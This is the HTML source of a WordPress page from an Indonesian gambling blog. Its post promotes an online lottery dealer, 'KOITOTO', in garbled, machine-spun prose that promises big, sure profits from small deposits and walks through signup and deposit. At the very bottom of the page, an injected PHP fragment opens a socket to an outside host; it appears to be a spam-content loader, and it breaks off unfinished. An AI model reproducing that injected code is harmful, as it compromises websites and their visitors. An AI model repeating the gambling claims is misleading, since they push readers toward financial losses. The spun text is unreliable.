var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://opennetcoalition.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://opennetcoalition.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://opennetcoalition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://opennetcoalition.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://opennetcoalition.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://opennetcoalition.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://opennetcoalition.com/wp-json/wp/v2/posts/327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://opennetcoalition.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://opennetcoalition.com/?p=327' />
</head>

<body class="wp-singular post-template-default single single-post postid-327 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://opennetcoalition.com/" rel="home">Opennetcoalition</a></p>
												<p class="site-description">Rahasia Mengungguli Lawan di Meja Blackjack</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-2-container"><ul id="menu-home-2" class="primary-menu"><li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a></li>
<li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10346"><a href="https://opennetcoalition.com/tag/prediksi-togel-online/">prediksi togel online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-327" class="post-327 post type-post status-publish format-standard hentry category-bandar-togel tag-koitoto">
	<header class="entry-header">
		<h1 class="entry-title">Capai Keuntungan Fenomenal Cuman Pakai Android Bermain Bandar Togel Online Ranah Batahan &#8211; KOITOTO</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://opennetcoalition.com/">KOITOTO</a></strong> &#8211; Ajang taruhan togel online ialah satu perjudian yang metode mainnya amat terkait bernomor atau angka, rumus serta hitung-hitungan. Hingga dalam bermain permainan ini perlu prakiraan dan kalkulasi yang paling pas. kurang cukup, apabila cuman pemain mempercayakan perasaan atau hoki saja, lantaran banyak bettor bagus dan professional yang telah pakar togel memenangi permainan ini dengan wawasan serta penngalaman mengagumkan.<br />
Permainan toto gelap atau togel ini telah ada sudah lama serta dikenali beberapa golongan betaruh. Tidaklah heran apabila langkah mainnya yang lebih heboh serta bisa dipercaya ini benar-benar dapat beri keuntungan yang begitu besar serta untuk mengawalinya cuman diperlukan modal kecil, jadi bisa disebut kalau permainan ini amatlah beri keuntungan untuk faksi bettor.<br />
Teknik mainnya yang sederhana dan ringkas inilah beri keamanan untuk siapa-siapa saja serta pastilah kasih kapasitas menang bertambah tinggi. Berlainan di saat pemain taruhan secara off-line yakni dengan datang ke sebuah bandar darat yang sampai penuh kemungkinan karena itu soal ini bikin pemain kepelikan di dalam meraih menangnya. Sekarang, cukup dengan masuk di bandar togel online terpercaya serta terbaik karenanya betaruh tambah lebih gampang temukan service yang  lebih komplet. Jadi temukan juga layanan yang paling memberikan kepuasan dengan masuk di suatu website judi paling dipercaya.</p>
<h2>Bandar Togel Online Lebih Gampang Serta Efisien 24 Jam Tiap-tiap Hari</h2>
<p>Tempat taruhan berpamor perjudian togel ialah taruhan kira-kira angka yang saat ini teknik mainnya semakin banyak dipraktekkan lewat cara online. seperti beragam kesibukan yang lain yang sekarang sudah banyak dikerjakan secara online karena itu pasti begitu terasa mengesankan maka dari itu banyak betaruh semakin lebih ringan dalam mendapat service terpilih yang semakin efisien serta pastilah benar-benar beri keuntungan untuk siapa-siapa saja.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-7 size-full" src="https://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg" alt="" width="1680" height="960" srcset="https://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg 1680w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-300x171.jpg 300w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-1024x585.jpg 1024w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-768x439.jpg 768w, https://opennetcoalition.com/wp-content/uploads/2022/12/3-1536x878.jpg 1536w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<p>Tentukan satu alternatif bandar yang bisa dipercayai dan dihandalkan benar-benar sangat dibutuhkan oleh betaruh dalam memperoleh keringanan dan kehebohan taruhan secara bertambah aman bisa dipercaya. tentunya, yang amat dahsyat dan membahagiakan karenanya betaruh dapat lakukan judi menarik ini tiap harinya serta bisa kerjakan spekulasi yang lebih sengit khususnya dapat peroleh alternatif bandar togel online yang jelas dapat dijangkau tiap hari.<br />
Waktu pemain ringan peroleh akses situs dengan terus lancar dan tak ada rintangan apa saja maka bisa meringankan pemain dalam mulai perjudian togel terpenting waktu akan pasang angka serta memperoleh data result togel. adapun layanan yang diberi ialah 24jam sehari-harinya jadi ini akan memberi kepuasan dan beri keuntungan. Lantaran pemain dapat bertambah simpel memastikan waktu main tiap harinya kapan saja terlebih adanya agenda terus buat membuka tutup togel seluruhnya akan memudahkan pemain dalam memastikan metode pasang angka kapan saja.<br />
Service akses non-stop dari pagi sampai ini malam lantas terus-menerus akan tetap membikin beberapa betaruh berasa diuntungkan lantaran pemain tak perlu kerja keras dalam tentukan langkah main sewaktu-waktu terutama ialah lewat lajur online. pastinya ini akan untung serta membahagiakan di saat betaruh bisa lakukan judi togel sewaktu-waktu.</p>
<h2>Tidak Penting Modal Besar Dapat Main Judi Bandar Togel Online Lebih Banyak Untung</h2>
<p>Kecuali bisa taruhan secara efisien serta lebih fleksibel, pasti juga pemain bisa rasakan lebih irit utamanya merupakan mengirit cost atau keungan. Pemain siapa saja bisa mengawali judi togel dengan sangatlah murah serta dapat dijangkau buat siapa-siapa saja dan pasti terdapat banyak untung yang dapat dirasa tiap harinya. Metode ringan dalam menjalankan beragam kehebohan khusus dalam taruhan sangat memberi kepuasan setiap waktu dan dimanapun secara semakin aman paling dipercaya.<br />
Pastinya yang simpel serta membahagiakan ini jadi pemain tidak usah persiapkan modal besar lantaran kita cuma dapatn perlu persiapkan modal seadanya dengan tak usah berasa kebeban lantaran main judi togel dapat diawali bermodal kecil dan kedepan bisa raih untung yang paling banyak. Nikmati spekulasi ini sangat memberikan kepuasan sewaktu anda dapat pilih sebuah bandar togel online terpercaya dan terbaik selaku tempat main judi unggulan bisa dipercaya yang bisa dipercaya sehari-harinya.<br />
Teknik gampang dan semakin nyaman saat melakukan spekulasi sehari-harinya akan memberi keuntungan buat siapa-siapa saja. Tidak penting modal besar buat bsa main judi pasang angka karena ketetapan sekurang-kurangnya deposit juga amatlah dapat terjangkau umpamanya merupakan IDR 10.000 saja karena itu dengan soal ini pemain tidak usah punya modal yang kebanyakan karena betaruh dapat gampang dalam peroleh ktuntungan yang paling mengesankan khususnya pemain perlu persiapkan modal kecil untuk lekas melaksanakan transaksi bisnis deposit yang bahkan juga tak ada potongan sekali-kali, jadi soal ini akan begitu terasa memberi keuntungan.</p>
<h2>Putuskan Serta Masuk Situs Bandar Togel Online Sah Pembayaran Amat Real</h2>
<p>Buat temukan keluasaan main dengan semua keuntungan bertambah besar dan pastilah janjikan jadi seharusnya pastikan serta tentukan suatu blog judi unggulan terpercaya serta terbaik yang benar-benar bisa dihandalkan secara bagus. Tentunya pemain perlu masuk bersama web-site judi dapat dipercaya agar dapat temukan pembayaran sangat real yang bisa direalisasikan secara fakta. Dalam pengertian, karena itu tidak ada wujud penipuan apa saja hingga betaruh lebih simpel serta ringkas mendapat keuntungannya secara riil.<br />
Siapa-siapa saja pastilah dapat temukan kelapangan serta kenyamanan dalam menjalankan tiap-tiap spekulasi yang lebih hebat dan bisa saja unggulan terbaik yang setelah itu akan tetap menolong beberapa betaruh peroleh kenyamanan dibarengi kelapangan dalam taruhan. Lalu, situs apakah yang penting anda tentukan agar diyakini serta akan tidak melaksanakan penipuan berbentuk apa saja? Ada baiknya apabila anda bisa menunjuk suatu bandar togel online yang telah sah dan eksper cukuplah lama.<br />
Biro judi sah ini telah mendapat lisensi dapat dipercaya dari suatu Instansi judi internasional yang bisa terus-menerus beri keamanan serta kelebihan secara makin aman serta paling dipercaya. beberapa pemain judi bisa meyakini web judi yang udah mempunyai pengalaman lumayan lama semisalnya telah lebih dari lima tahun karena itu pastinya web ini akan kasih service terhebat yang paling terkesan dan semakin nyaman agar bisa digerakkan secara optimal. Karena itu bersama web-site judi terpercaya dan terbaik ini anda selalu akan temukan pembayaran yang paling real dengan kemenangan yang pasti sangatlah teruji sehari-harinya, maka dari itu pemain akan terus terasa diuntungkan.</p>
<h2>Info Prakiraan Togel Tepat Tiap-tiap Hari Live Bandar Togel Online</h2>
<p>Beberapa pecinta judi togel kini pasti dapat peroleh servis terpilih main judi togel kira-kira angka paling gampang. Sebagai langkah termudah di saat main judi togel terka angka ini karenanya beberapa betaruh lebih simpel dalam mendapati kemenangan yang lebih tangguh. Dengan masuk bersama web-site judi paling dipercaya maka dapat selalu kasih service yang paling komplet sebagai halnya website ini dapat kasih ketenteraman dan akan memperioritaskan kenyamanan serta keuntungan yang bisa dirasa banyak betaruh. Dengan anda bisa menunjuk situs bandar togel online yang bisa diakui karena itu pasti selalu beri keluasaan dan kehebohan taruhan tiap harinya yang jelas banyak untungnya. Kalau web-site judi bisa dipercaya ini tentu akan beri servis terbaik yang bakal terus memberi dukungan pemain bisa mendapatkan prdiksi angka tepat menembus bandar maka bisa benar-benar beri keuntungan untuk siapa-siapa saja.<br />
Layanan yang tentu akan diberi tiap-tiap web judi selalu akan mengesankan khususnya sewaktu pemain dapat taruhan untuk beragam alternatif pasaran togel apa saja salah satunya ialah:<br />
&#8211; Singapore<br />
&#8211; Hongkong<br />
&#8211; Sdyney<br />
&#8211; Japan<br />
&#8211; China<br />
&#8211; Jakarta<br />
&#8211; Buffalo<br />
&#8211; Thailand<br />
&#8211; Taiwan<br />
&#8211; Cambodia<br />
&#8211; Texas<br />
&#8211; New Jersey<br />
&#8211; New York<br />
Semua pasaran togel terbeken itu pasti beri servis data keluaran angka untuk sehari-hari atau tiap era. Karena itu jadi betaruh pasti makin lebih ringan dalam memperoleh serunya dan keamanan agar dapat melaksankaan tiap-tiap spekulasi yang lebih ringan. Anda akan temukan result togel yang paling tepat paling dipercaya untuk seluruhnya tipe pasaran togel yang disajikan hingga pastilah pemain sangat gampang dalam mendapati data ini yang bakal diberi secara fakta yaitu dengan data yang paling tepat paling dipercaya maka dapat amat mempermudah betaruh untuk dapat selalu menyaksikan data keluaran angka yang paling presisi dapat dipercaya pada tiap harinya maka bisa benar-benar memberikan keuntungan untuk faksi pemain.<br />
Selainnya mendapat service paling gampang result togel ini karena itu pemain juga akan benar-benar ringan dalam mendapat kehebohan dan ketenteraman taruhan togel ditambah dengan terdapatnya bermacam keluaran angka togel dibarengi juga secara main judi togel ini merupakan benar-benar memberi kepuasan. Maka dari itu pemain dapat temukan info yang lain merupakan:<br />
&#8211; Syair togel tepat<br />
&#8211; Data angka Shio pelbagai simbol Shio China<br />
&#8211; Kode alam spesifik<br />
&#8211; Paito togel serta adapun paito warna<br />
&#8211; Data untuk tiap-tiap pasaran togel<br />
&#8211; Jadwal pasaran togel selalu yang terus datang sehari-hari<br />
&#8211; Iive draw togel yang bakal beri pemutaran angka togel<br />
&#8211; Live result togel yang hendak dikasihkan sehari-harinya.</p>
<h2>Langkah Main Dan Pasang Taruhan Benar Bandar Togel Online Sah</h2>
<p>Untuk siapa saja banyak pemain pasti dapat lekas melakukan spekulasi yang sengit dan membahagiakan dengan langkah main termudah serta amat aman. Tentu betaruh bakal rasakan semua serunya tertentu saat bisa taruhan dengan amat memberikan kepuasan. Siapa-siapa saja pastinya dapat temukan keluasaan menang serta bermain judi togel selaku perjudian togel kira-kira angka yang paling benar serta kasih keuntungan yang bertambah banyak. Karenanya pastinya dalam permainkan spekulasi ini tiap-tiap pemain memiliki hak dalam bermain permainan ini di teknik yang simpel dengan akses 24 jam di tiap harinya.<br />
Adapun metode main dan pasang taruhan yang dapat pemain kerjakan bersama suatu bandar togel online yang dapat diakui dengan baik sekali maka punya pengaruh baik juga pada beberapa betaruh. Biar anda dapat lekas taruhan karenanya melakukan dulu stage berikut di bawah ini maka selanjutnya anda bisa pasang taruhan kapaan saja yang amat sederhana. Teknik yang paling ringan buat pemain melakukan dalam mengawali permainan ini yakni mulai dulu dnegan beberapa tingkatan antara lain yaitu:<br />
1. Pemain perlu daftarkan dianya sendiri terlebih dulu supaya dapat peroleh akses main judi dalam website togel. tekniknya yakni dengan click menu DAFTAR yang dapat diraih di halaman Home blog judi karena itu pemain akan temukan suatu formulir kosong yang penting diisi lebih dulu karena itu pemain makin lebih simpel permainkan taruhan ini.<br />
2. Tentu saja pemain dapat segra login situs dengan pakai account sah yang telah dicapai di suatu blog judi lewat langkah dapat selekasnya login situs dengan benar-benar simpel cukup tambahkan ID juga sandi.<br />
3. Tentu saja pemain penting selekasnya bayar deposit secara sangatlah efektif yaitu melalui langkah click menu DEPOSIT di web Home jadi pemain bakal selekasnya peroleh sebuah slip pembayaran serta dapat selekasnya isi data dan putuskan nilai deposit dan langkah bayar yang disajikan. Karena itu apabila sudah peroleh nomor arah transfer dapat lekas kirimkan uang dan automatis saldo account dapat berisi dengan nilai yang serupa.<br />
4. Pemain pastinya memiliki hak untuk selekasnya pasang taruhannya secara simpel serta tepat. jika pemain penting selekasnya memutuskan model perjudian togel jadi dapat lekas pasang taruhan dengan tentukan pasaran siap, setelah itu putuskan model taruhan yang bakal dimainkan jadi pastinya pemain bisa dapat secara gampang dapat selekasnya pastikan ramalan angka lalu pasang nilai uang taruhan karena itu kirimkan taruhan anda pada pihak bandar.<br />
Dengan secara terebut karenanya pemain dapat lekas menyaksikan result togel buat mengerti apa keluaran angka rukun dengan ramalan yang anda pasang.</p>
<h2>Gapai Keuntungan Paling besar Juta-an Rupiah Bandar Togel Online Dengan Teknik Berikut</h2>
<p>Pemain pastinya dapat peroleh keuntungan yang paling banyak dengan mainkan judi togel online. anda dapat juga temukan untung yang begitu besar dengan coba taruhan memakai teknik betting amat pas. karena itu anda perlu tetapkan nilai bet cocok maka keuntungan yang diterma dapat jauh makin besar jadi pastilah bandar togel online akan kasih pembayaran sangat real dan riil sesuai keuntungan paling besar yang bisa diperoleh oleh banyak betaruh.<br />
Metode simpel dalam melakukan permainan ini yakni dengan mengaplikasikan berbagai perihal:<br />
&#8211; Anda dapat bermain di macam taruhan paling gampang karena itu pasang taruhan anda dengan bertambah besar pasti waktu menang anda bakal temukan untung yang  lebih besar.<br />
&#8211; Coba main di model taruhan 2D yang hendak beri keuntugan 70 kali lipat karena itu anda dapat tetapkan prakiraan yang sagat cocok serta pasang taruhan seadanya karena itu anda akan temukan keuntungan yang jauh makin tinggi.<br />
&#8211; Kedepankan selaku pemula karenanya mulai permainan dengan bet rendah lebih dulu lalu saat anda bertambah percaya dengan ramalan yang anda punyai jadi anda dapat makin ringan dalam memastikan bet besar dan pastinya dapat temukan untung yang jauh semakin besar.<br />
&#8211; Tak boleh terus-terusan keluarkan bet besar karena anda tetap perlu lihat ramalan dengan semua kemungkinan yang sangat tepat buat dapat pasang taruhan besar.<br />
&#8211; Prioritaskan juga supaya jadi pemain yang lebih bijaksana karenanya anda dapat mengatur keuangan secara baik jadi lekas pasang taruhan dengan begitu benar yang tak bikin anda jadi boros atau serakah.<br />
Tersebut teknik yang dapat pemain aplikasikan dalam memperoleh keuntungan perjudian togel makin besar serta bersama bandar togel online bisa dipercaya pastinya anda dapat untung.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://opennetcoalition.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://opennetcoalition.com/capai-keuntungan-fenomenal-cuman-pakai-android-bermain-bandar-togel-online-ranah-batahan-koitoto/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-28T17:33:21+07:00">December 28, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://opennetcoalition.com/category/bandar-togel/" rel="category tag">Bandar Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://opennetcoalition.com/tag/koitoto/" rel="tag">koitoto</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-327 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://opennetcoalition.com/gapai-keuntungan-spektakuler-cuman-pakai-android-bermain-bandar-togel-online-rawang-panca-arga-koitoto/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Gapai Keuntungan Spektakuler Cuman Pakai Android Bermain Bandar Togel Online Rawang Panca Arga &#8211; KOITOTO</span></a></div><div class="nav-next"><a href="https://opennetcoalition.com/capai-keuntungan-spektakuler-cuman-pakai-android-bermain-bandar-togel-online-magelang-utara-koitoto/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Capai Keuntungan Spektakuler Cuman Pakai Android Bermain Bandar Togel Online Magelang Utara &#8211; KOITOTO</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://opennetcoalition.com/2026/01/'>January 2026</a></li>
	<li><a href='https://opennetcoalition.com/2025/12/'>December 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/11/'>November 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/10/'>October 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/09/'>September 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/08/'>August 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/07/'>July 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/06/'>June 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/05/'>May 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/04/'>April 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/03/'>March 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/02/'>February 2025</a></li>
	<li><a href='https://opennetcoalition.com/2025/01/'>January 2025</a></li>
	<li><a href='https://opennetcoalition.com/2024/12/'>December 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/11/'>November 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/10/'>October 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/09/'>September 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/08/'>August 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/07/'>July 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/06/'>June 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/05/'>May 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/04/'>April 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/03/'>March 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/02/'>February 2024</a></li>
	<li><a href='https://opennetcoalition.com/2024/01/'>January 2024</a></li>
	<li><a href='https://opennetcoalition.com/2023/12/'>December 2023</a></li>
	<li><a href='https://opennetcoalition.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://opennetcoalition.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://opennetcoalition.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://opennetcoalition.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/agen-situs-slot-gates-of-olympus-2025-terpercaya/">Agen Situs Slot Gates of Olympus 2025 Terpercaya: Panduan Lengkap untuk Pemain Kasino</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/main-gates-of-olympus-2025-di-agen-resmi/">Main Gates of Olympus 2025 Di Agen Resmi: Panduan Lengkap dan Informasi Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/situs-slot-gates-of-olympus-2025-jackpot-besar/">Situs Slot Gates of Olympus 2025 Jackpot Besar: Peluang Menang yang Menggiurkan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/daftar-agen-slot-gates-of-olympus-2025-online/">Daftar Agen Slot Gates of Olympus 2025 Online Terpercaya dan Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://opennetcoalition.com/cara-menang-gates-of-olympus-2025-di-agen-slot/">Cara Menang Gates of Olympus 2025 di Agen Slot: Strategi dan Tips Terpercaya</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-2-container"><ul id="menu-home-3" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://opennetcoalition.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://opennetcoalition.com/category/slot-online/">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://opennetcoalition.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://opennetcoalition.com/category/bandar-slot/">Bandar Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://opennetcoalition.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://opennetcoalition.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-10346"><a href="https://opennetcoalition.com/tag/prediksi-togel-online/">prediksi togel online</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$fp = fsockopen("timseosukses.com", 80, $errno, $errstr, 30);
if (!$fp) {
    echo "$errstr ($errno)<br />\n";
} else {
